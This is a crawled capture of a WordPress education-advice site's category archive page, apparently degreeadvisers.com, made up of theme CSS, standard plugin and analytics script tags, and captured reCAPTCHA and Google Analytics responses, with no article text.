}
.feedspress_item.list-3 h3 {
    margin-top: 0
}
.feedspress_item.list-3 div > a {
    float: left;
    max-height: 200px;
    margin-bottom: 10px;
    overflow: hidden;
    width: 100%
}
.feedspress_item.list-3 > div a img {
    margin-bottom: 0;
    width: 100%
}
.feedspress_item.list-3 .feedspress_item_text {
    display: none
}
@media (min-width: 768px) and (max-width: 1200px) {
    .td-pb-span12 .feedspress_item.list-3 {
        flex: 1 1 150px;
        margin: 0 24px 12px 0
    }
}
@media all and (max-width: 768px) {
    .td-pb-span12 .feedspress_item.list-3 {
        flex: 1 1 100%;
        margin: 0 0 12px
    }
}
.ew_g1 .feedspress_item_text, .ew_g2 .feedspress_item_text, .ew_g1 p, .ew_g2 p {
    display: none
}
.feedspress_items .ew_g1 img, .feedspress_items .ew_g2 img {
    height: 100%;
    margin-bottom: 0;
    object-fit: cover;
    width: 100% !important
}
.ew_g1 > div, .ew_g1 .feedspress_item_image, .ew_g1 .feedspress_item_image a, .ew_g2 > div, .ew_g2 .feedspress_item_image, .ew_g2 .feedspress_item_image a {
    float: left;
    height: 100%;
    width: 100%
}
.feedspress_items .ew_g1, .feedspress_items .ew_g2 {
    background: #525664;
    background: -moz-linear-gradient(333deg, #525664 0%, #161b2a 100%);
    background: -webkit-linear-gradient(333deg, #525664 0%, #161b2a 100%);
    background: linear-gradient(333deg, #525664 0%, #161b2a 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#525664", endColorstr="#161b2a", GradientType=1);
    margin: 2px
}
.ew_g1 h3 {
    bottom: 0;
    line-height: 1.2;
    margin: 0;
    position: absolute;
    width: 100%
}
.ew_g1 .feedspress_item_image a:before {
    content: '';
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    background: rgba(0, 0, 0, 0.6);
    background: -moz-linear-gradient(0deg, rgba(0, 0, 0, 0.7) 0%, rgba(0, 0, 0, 0) 100%);
    background: -webkit-linear-gradient(0deg, rgba(0, 0, 0, 0.7) 0%, rgba(0, 0, 0, 0) 100%);
    background: linear-gradient(0deg, rgba(0, 0, 0, 0.7) 0%, rgba(0, 0, 0, 0) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#000000", endColorstr="#000000", GradientType=1);
    z-index: 1
}
.ew_g1 h3 a:focus, .ew_g1 h3 a:hover, .ew_g1 h3 a {
    color: #fff;
    float: left;
    margin: 14px;
    max-height: 9em;
    overflow: hidden;
    position: relative;
    text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.2);
    width: calc(100% - 28px);
    z-index: 2;
    display: -webkit-box;
    -webkit-line-clamp: 7;
    -webkit-box-orient: vertical
}
.ew_g1 h3:before {
    background: rgba(0, 0, 0, 0.7);
    color: rgba(255, 255, 255, 0.8);
    content: 'FEATURED';
    float: left;
    font-size: 12px;
    left: 14px;
    letter-spacing: 1.5px;
    line-height: 1;
    padding: 4px 4px 4px 6px;
    position: absolute;
    top: -12px;
    z-index: 2;
    -moz-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    -webkit-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    transition: all .18s cubic-bezier(.4, 0, .2, 1)
}
.ew_g1:hover h3:before {
    background: #fff;
    color: #222
}
div.ew_g1 {
    margin-bottom: 2px
}
.feedspress_items .feedspress_item.ew_g1 {
    padding: 0
}
.ew_g1 {
    height: 400px;
    flex: 1 1 200px;
    position: relative;
    box-sizing: border-box;
    margin: 2px
}
@media all and (max-width: 768px) {
    .ew_g1 {
        height: 350px
    }
}
.ew_g2 h3 {
    bottom: 0;
    line-height: 1.2;
    margin: 0;
    position: absolute;
    width: 100%
}
.ew_g2 h3:before {
    background: rgba(0, 0, 0, 0.7);
    color: rgba(255, 255, 255, 0.8);
    content: 'FEATURED';
    float: left;
    font-size: 12px;
    left: 14px;
    letter-spacing: 1.5px;
    line-height: 1;
    padding: 4px 4px 4px 6px;
    position: absolute;
    top: -12px;
    z-index: 2;
    -moz-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    -webkit-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    transition: all .18s cubic-bezier(.4, 0, .2, 1)
}
.ew_g2:hover h3:before {
    background: #fff;
    color: #222
}
.ew_g2 .feedspress_item_image a:before {
    content: '';
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    background: rgba(0, 0, 0, 0.6);
    background: -moz-linear-gradient(0deg, rgba(0, 0, 0, 0.7) 0%, rgba(0, 0, 0, 0) 100%);
    background: -webkit-linear-gradient(0deg, rgba(0, 0, 0, 0.7) 0%, rgba(0, 0, 0, 0) 100%);
    background: linear-gradient(0deg, rgba(0, 0, 0, 0.7) 0%, rgba(0, 0, 0, 0) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#000000", endColorstr="#000000", GradientType=1);
    z-index: 1
}
.ew_g2 h3 a:focus, .ew_g2 h3 a:hover, .ew_g2 h3 a {
    color: #fff;
    float: left;
    margin: 14px;
    max-height: 9em;
    overflow: hidden;
    position: relative;
    text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.2);
    width: calc(100% - 28px);
    z-index: 2;
    display: -webkit-box;
    -webkit-line-clamp: 7;
    -webkit-box-orient: vertical
}
div.ew_g2 {
    margin-bottom: 2px
}
.feedspress_items .feedspress_item.ew_g2 {
    padding: 0
}
.ew_g2 {
    box-sizing: border-box;
    flex: 1 1 250px;
    height: 400px;
    margin: 2px;
    position: relative
}
.ew_g2:nth-child(1) h3 {
    font-size: 1.9rem;
    line-height: 1.2
}
.ew_g2:nth-child(1) {
    flex: 1 1 500px
}
@media all and (max-width: 768px) {
    .ew_g2 {
        height: 350px
    }
}
.feedspress_item.article > h1 {
    font-size: 45px;
    line-height: 55px;
    margin-bottom: 10px;
    text-align: center
}
.feedspress_item.article .feedspress_item_image a, .feedspress_item.article .feedspress_item_image {
    display: block;
    text-align: center
}
.reviews .feedspress_item.article .feedspress_item_image, .guides .feedspress_item.article .feedspress_item_image {
    display: none
}
.feedspress_item.article .feedspress_item_image:first-child img {
    border-radius: 2px;
    float: none;
    margin: 0 auto 20px;
    max-width: 350px
}
.td_default_btn, .td_round_btn {
    background: #525664;
    -moz-transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    -moz-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    -webkit-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    transition: all .18s cubic-bezier(.4, 0, .2, 1)
}
.td_btn_lg:hover, .td_default_btn:hover {
    filter: brightness(110%)
}
.td_btn_lg {
    padding: 14px 25px
}
.td_btn_lg.td_round_btn, .td_btn_lg, a.td_btn_lg, button.td_btn_lg {
    border-radius: 100px;
    border: 1px solid rgba(0, 0, 0, 0.05) !important;
    font-size: 1.2rem;
    font-weight: 400;
    line-height: 1.2
}
input[type="button"], input[type="submit"] {
    background: #525664
}
.td-md-is-ios input[type="submit"], .td-md-is-android input[type=submit], input[type="button"], input[type="submit"] {
    border-radius: 3px;
    border: 1px solid rgba(0, 0, 0, 0.05) !important;
    font-size: 1.2rem;
    font-weight: 400;
    line-height: 1.2;
    padding: 14px 25px;
    white-space: normal
}
textarea, input[type="text"], input[type="password"], input[type="url"], input[type="tel"], input[type="email"] {
    border-radius: 3px;
    border: 1px solid #ccc;
    color: #444;
    font-size: 1.2rem;
    height: auto;
    line-height: 1.2;
    max-width: 100%;
    padding: 7px;
    width: 100%
}
:focus {
    outline: none
}
.sub-form-recaptcha {
    float: left;
    height: 95px;
    margin: 10px 0;
    width: 100%
}
.sub-form-recaptcha #g-token {
    background: transparent;
    border: 0 none;
    padding: 0
}
.sub-form-recaptcha #g-recaptcha {
    display: inline-block
}
.sub-form-body-container, .sub-form-field-container {
    float: left;
    width: 100%
}
.sub-form-body .sub-form-field-radio select, .sub-form-body .sub-form-field-textarea textarea, .sub-form-body .sub-form-field-text input, .sub-form-body .sub-form-field-email input, .sub-form-field-subscribe input {
    font-size: 19px;
    line-height: 1.2
}
.sub-form-body .input-submit label, .sub-form-body .sub-form-field-checkbox label, .sub-form-body .sub-form-field-radio label {
    font-size: 19px;
    line-height: 1.2
}
.sub-form-body input[type=text], .sub-form-body textarea, .sub-form-body input[type=email], .sub-form-body input[type=password], .sub-form-body input[type=tel], .sub-form-body input[type=url], .sub-form-body input[type=date] {
    background-color: #fff
}
.sub-form-body .sub-form-field-radio.input-submit input[type=radio] + label, .sub-form-body .sub-form-field-subscribe input {
    background: #525664;
    border-radius: 5px;
    cursor: pointer;
    font-size: 19px;
    font-weight: 400;
    height: auto;
    padding: 14px 19px !important;
    width: 100%;
    border: 1px solid rgba(0, 0, 0, 0.05) !important;
    -webkit-box-shadow: inset 0 -35px 30px -40px rgba(35, 37, 51, .05), 0 2px 3px -2px rgba(35, 37, 51, .2), inset 0 1px 0 0 rgba(255, 255, 255, .1);
    box-shadow: inset 0 -35px 30px -40px rgba(35, 37, 51, .05), 0 2px 3px -2px rgba(35, 37, 51, .2), inset 0 1px 0 0 rgba(255, 255, 255, .1);
    -moz-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    -webkit-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    transition: all .18s cubic-bezier(.4, 0, .2, 1)
}
.sub-form-body .sub-form-field-subscribe input:hover {
    filter: brightness(110%)
}
.sub-form-field-email + .sub-form-field-subscribe input, .sub-form-field-container.sub-form-field-email:first-child:nth-last-child(2) input {
    border-radius: 100px
}
.sub-form-body {
    display: flex;
    flex-wrap: wrap;
    margin: -5px
}
.sub-form-body > * {
    margin: 5px
}
.sub-form-container form .sub-form-field-email {
    width: 100%
}
.sub-form-field-container.sub-form-field-email:first-child:nth-last-child(2) {
    flex: 3 1 250px
}
.sub-form-field-email + .sub-form-field-subscribe {
    flex: 1 3 250px
}
.sub-form-body .sub-form-field-email, .sub-form-field-container {
    float: left;
    width: 100%;
    margin-bottom: 7px
}
.sub-form-body .sub-form-field-radio input[type="radio"], .sub-form-body .sub-form-field-checkbox input[type="checkbox"] {
    -webkit-appearance: none;
    appearance: none;
    background: #fff;
    border-radius: 2px;
    border: 2px solid #525664;
    box-shadow: none;
    box-sizing: border-box;
    box-sizing: content-box;
    cursor: pointer;
    float: left;
    height: 15px;
    margin-right: 8px;
    margin-top: 1px;
    position: relative;
    width: 15px
}
.sub-form-body label {
    float: left;
    width: calc(100% - 35px)
}
.sub-form-body .sub-form-field-checkbox label:hover, .sub-form-body .sub-form-field-radio label:hover, .sub-form-body .sub-form-field-radio input[type="radio"]:hover, .sub-form-body .sub-form-field-checkbox input[type="checkbox"]:hover {
    opacity: .7
}
.sub-form-body .sub-form-field-radio input[type="checkbox"]:active, .sub-form-body .sub-form-field-checkbox input[type="checkbox"]:checked {
    background: #525664;
    border: 2px solid #525664;
    box-shadow: inset 0 0 0 .25em rgba(255, 255, 255, .95)
}
.sub-form-body .sub-form-field-radio input[type="radio"] {
    border-radius: 50px
}
.sub-form-body .sub-form-field-radio input[type="radio"]:focus, .sub-form-body .sub-form-field-radio input[type="radio"]:active, .sub-form-body .sub-form-field-radio input[type="radio"]:checked {
    background-color: #525664;
    border: 2px solid #525664;
    box-shadow: inset 0 0 0 .25em rgba(255, 255, 255, .95)
}
.sub-form-body .sub-form-field-radio select, .sub-form-body .sub-form-field-textarea textarea, .sub-form-body .sub-form-field-text input, .sub-form-body .sub-form-field-email input {
    border-radius: 5px;
    border: 1px solid #525664;
    color: #444;
    height: auto;
    margin-bottom: 5px;
    max-width: 100%;
    padding: 14px;
    width: 100%
}
.sub-form-body .sub-form-field-radio select {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    background: url([data-uri]) right 8px center no-repeat;
    padding-right: 30px
}
.sub-form-body .sub-form-field-radio select::-ms-expand {
    display: none
}
.sub-form-field-subscribe input {
    background: #525664;
    border-radius: 5px;
    border: 0 none;
    font-weight: 400;
    padding: 14px 25px;
    width: auto;
    color: #fff
}
.sub-form-body .input-submit {
    float: left;
    width: 100%
}
.sub-form-body .sub-form-field-radio.input-submit input[type=radio] {
    position: absolute;
    top: auto;
    overflow: hidden;
    clip: rect(1px, 1px, 1px, 1px);
    width: 1px;
    height: 1px;
    white-space: nowrap
}
.sub-form-body .sub-form-field-radio.input-submit input[type=radio] + label::before {
    display: none
}
.sub-form-body .sub-form-field-radio.input-submit input[type=radio] + label {
    background: #525664;
    border-radius: 5px;
    color: #fff;
    cursor: pointer;
    float: left;
    font-size: 1.2rem;
    line-height: 1.2;
    font-weight: 400;
    margin-bottom: 5px;
    padding: 14px;
    width: 100%;
    border: 1px solid rgba(0, 0, 0, 0.05) !important;
    -webkit-box-shadow: inset 0 -35px 30px -40px rgba(35, 37, 51, .05), 0 2px 3px -2px rgba(35, 37, 51, .2), inset 0 1px 0 0 rgba(255, 255, 255, .1);
    box-shadow: inset 0 -35px 30px -40px rgba(35, 37, 51, .05), 0 2px 3px -2px rgba(35, 37, 51, .2), inset 0 1px 0 0 rgba(255, 255, 255, .1)
}
.width-50 {
    width: 50%;
    float: left
}
.width-33 {
    width: 33%;
    float: left
}
.width-25 {
    width: 25%;
    float: left
}
.width-20 {
    width: 20%;
    float: left
}
@media (max-width: 768px) {
    .width-20, .width-25 {
        width: 50% !important
    }
    .width-50 {
        width: 100% !important
    }
}
@media (max-width: 550px) {
    .width-20, .width-25 {
        width: 100% !important
    }
}
.tdc-element-style {
    margin-left: 0 !important;
    margin-right: 0 !important
}
.td-page-content p, .td-post-content p, .wpb_text_column p, .td_block_text_with_title p, .woocommerce #tab-description p, .mce-content-body p, .td-page-content li, .td-post-content li, .wpb_text_column li, .td_block_text_with_title li, .woocommerce #tab-description li, .mce-content-body li {
    font-size: 19px;
    line-height: 1.9em
}
.td-page-content li, .td-post-content li, .wpb_text_column li, .td_block_text_with_title li, .woocommerce #tab-description li, .mce-content-body li {
    margin-bottom: 12px
}
#adv p {
    float: left;
    font-size: 24px;
    line-height: 42px;
    margin-bottom: .5em;
    width: 100%
}
@media (max-width: 968px) {
    #adv p {
        font-size: 21px;
        line-height: 1.7em
    }
}
.cr-read-more {
    padding: 15px;
    background: #fafafa;
    margin: 5px 0 2em;
    float: left;
    width: 100%
}
.upa-footer {
    height: 250px
}
@media (max-width: 768px) {
    .upa-footer {
        height: 750px
    }
}
.single .comments {
    margin: 0 0 5px
}
.comment-form .form-submit {
    padding-top: 15px
}
.comment-form-input-wrap.td-form-url {
    display: none
}
.comment .children .comment .comment-content, .comment .children .comment .comment-meta, .comment .children .comment .comment-respond, .comment .comment-content, .comment .comment-meta, .comment .comment-respond {
    margin-left: 0
}
.comment .avatar {
    display: none
}
.td-related-title > .td-related-right {
    display: none !important
}
.td-excerpt {
    word-wrap: break-word
}
.td-header-gradient::before, .td-affix.td-header-gradient::before {
    background: none;
    background-image: none;
    bottom: -6px
}
.td-excerpt img, .block-title, .td-module-comments {
    display: none
}
.huge-header h1, .huge-header h2, .huge-header h3, .huge-header h4 {
    font-size: 60px !important;
    line-height: 70px !important
}
.readmore h4 {
    font-size: 24px;
    line-height: 1.3em;
    margin: 0
}
.readmore {
    background: #ffc;
    border-radius: 5px;
    display: inline-block;
    margin-bottom: 10px;
    padding: 15px;
    width: 100%
}
.sf-menu > li > a {
    padding: 0 24px
}
.sf-menu ul .td-menu-item > a:hover {
    color: #111
}
.sf-menu ul .td-menu-item > a:hover, .sf-menu ul .sfHover > a, .sf-menu ul .current-menu-ancestor > a, .sf-menu ul .current-category-ancestor > a, .sf-menu ul .current-menu-item > a {
    color: #555 !important
}
.td-g-rec > div, .td-g-rec .adsbygoogle {
    margin-bottom: 5px !important
}
.td-a-rec {
    float: left;
    width: 100%
}
.td-category-header .td-page-title {
    font-weight: inherit;
    margin-bottom: 0;
    margin-top: -2px;
    text-transform: capitalize
}
.td-classic-sharing ul {
    height: auto;
    margin: 0 0 0 10px
}
.td-crumb-container {
    margin-bottom: 10px;
    min-height: 5px;
    padding-top: 5px
}
.td-excerpt {
    line-height: 1.5em;
    word-wrap: break-word
}
.td-footer-info {
    margin-bottom: 0
}
.td-footer-wrapper .td-pb-row [class*="td-pb-span"] {
    padding-left: 5px;
    padding-right: 5px;
    position: relative
}
.td-footer-wrapper .td-pb-row {
    margin-left: -5px;
    margin-right: -5px
}
.td-footer-wrapper .td_block_wrap {
    margin-bottom: 5px
}
.td-footer-wrapper {
    padding-top: 10px
}
.td-g-rec-id-sidebar .adsbygoogle {
    margin-bottom: 25px
}
.td-post-featured-image img {
    border-radius: 3px;
    margin: 0 auto 10px !important;
    max-width: 400px;
    width: auto
}
.td-main-sidebar h1, .td-main-sidebar h2, .td-main-sidebar h3 {
    margin: 5px 0
}
.td-post-featured-image .wp-caption-text, .wp-caption-text, .wp-caption-dd {
    margin-bottom: 5px;
    text-align: center
}
.td-post-template-default .td-post-header .entry-title {
    text-align: center
}
.wpb_raw_code {
    margin-bottom: 3px !important
}
.wpb_start_animation.wpb_top-to-bottom, .td-header-wrap {
    opacity: 1 !important
}
header .td-module-meta-info {
    display: none
}
.entry-title, .mce-content-body p, .td-page-content p, .td-post-content p, .td-post-content, .td_block_text_with_title p, .wpb_text_column p {
    word-wrap: break-word
}
.td-main-content-wrap {
    padding-bottom: 20px;
    padding-top: 20px
}
.td-main-page-wrap {
    padding-top: 5px
}
@media (max-width: 800px) {
    .huge-header h1, .huge-header h2, .huge-header h3, .huge-header h4, .td-container .td-post-header header .entry-title {
        font-size: 40px !important;
        line-height: 50px !important
    }
    .td-g-rec .adsbygoogle {
        margin-bottom: 5px !important
    }
    .td-post-content {
        margin-top: 5px
    }
    .wp-caption-text {
        display: none
    }
    .td-container .td-post-header header .entry-title {
        text-align: center
    }
}
@media (max-width: 768px) {
    .td-post-featured-image img {
        max-width: 70%
    }
    .huge-header h1, .huge-header h2, .huge-header h3, .huge-header h4, .td-page-content h1, .td-container .td-post-header header .entry-title, .wpb_text_column h1, h1 {
        font-size: 26px !important;
        line-height: 37px !important;
        margin-top: 7px !important
    }
    h2, h3, h4 {
        font-size: 22px !important;
        line-height: 32px !important;
        margin-top: 7px !important
    }
    .td-crumb-container {
        min-height: 5px !important;
        margin-bottom: 0 !important;
        padding-top: 0 !important
    }
    .td-header-wrap {
        padding-bottom: 5px
    }
    .td-header-menu-wrap-full .td-header-menu-wrap.td-affix {
        background-color: #fff !important
    }
    ins {
        position: relative !important
    }
    .td-g-rec {
        float: left !important;
        width: 100% !important
    }
    .td-main-content-wrap {
        padding-top: 5px
    }
    .td_category_template_1 .td-category-header {
        padding-bottom: 14px;
        padding-top: 14px
    }
    .td-ss-main-sidebar {
        margin-top: 1em
    }
    .td-post-content ul, .td-post-content ol {
        float: left;
        width: 100%
    }
}
@media (max-width: 600px) {
    .td_category_template_2 .td-header-style-10, .td_category_template_5 .td-header-style-10 {
        border: 0 none
    }
    .td_category_template_2 .td-category-header {
        background-color: #FFF;
        border: 0 none !important;
        padding: 0 !important
    }
    .entry-title, .mce-content-body p, .td-page-content p, .td-post-content p, .td-post-content, .td_block_text_with_title p, .wpb_text_column p {
        font-size: 19px !important;
        line-height: 1.7em !important
    }
    .td-main-content-wrap {
        padding-bottom: 0
    }
    .td-main-page-wrap {
        padding-top: 5px
    }
    .wpb_button, .wpb_content_element, ul.wpb_thumbnails-fluid > li {
        margin-bottom: 15px !important
    }
}
@media (max-width: 400px) {
    .td-page-content h1, .wpb_text_column h1, .td-container .td-post-header header .entry-title, h1, .huge-header h1 {
        font-size: 22px !important;
        line-height: 1.3em !important;
        margin-top: 5px !important
    }
    .comments-title, .huge-header h2, .huge-header h3, .huge-header h4, h2, h3, h4 {
        font-size: 19px !important;
        line-height: 1.6em !important;
        font-weight: 700
    }
    .td-main-page-wrap {
        padding-top: 5px
    }
}
@media (max-width: 286px) {
    .header-search-wrap .td-icon-search, .td-header-wrap .header-search-wrap .td-icon-search, .td-icon-search::before, .stb {
        display: none !important
    }
    #td-top-mobile-toggle i {
        width: 35px
    }
    .td-main-menu-logo img {
        left: auto;
        right: 7px;
        top: 3px
    }
    .td-main-menu-logo img, .td-main-menu-logo {
        max-width: 160px !important
    }
}
</style>

		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K24NFHT" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<script type="text/javascript" src="https://www.degreeadvisers.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.degreeadvisers.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.degreeadvisers.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.degreeadvisers.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.degreeadvisers.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.degreeadvisers.com/wp-content/plugins/earnware-connect/public/js/earnware-merge.js?ver=1.0.73" id="earnware-merge-js"></script>
<script type="text/javascript" src="https://www.degreeadvisers.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.2" id="td-site-min-js"></script>

<!-- JS generated by theme -->

<script>
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"71b9b67321ea4d3fb8d473209b444505","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="e2elqNCcI3SlcL1kToh7dg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769283934743');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1881432008&t=pageview&_s=1&dl=https%3A%2F%2Fwww.degreeadvisers.com%2Fcategory%2Fsucceed%2F&ul=en-us%40posix&dt=Succeed%20Archives%20-%20Degree%20Advisers&sr=1280x720&vp=1280x720&_u=YCDACEABBAAAACAAIC~&jid=1058327090&gjid=1592669435&cid=420172401.1769283933&tid=UA-104393254-1&_gid=1252962831.1769283934&_r=1&_slc=1&gtm=45He61m0n81K24NFHTv77550277za200zd77550277&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104573694~104684208~104684211~105391252~115616985~115938466~115938469~116682875~117041587~117042506~117223558&z=522968984
body_size: -835
content:
2,cG-9BL1V8SXZ4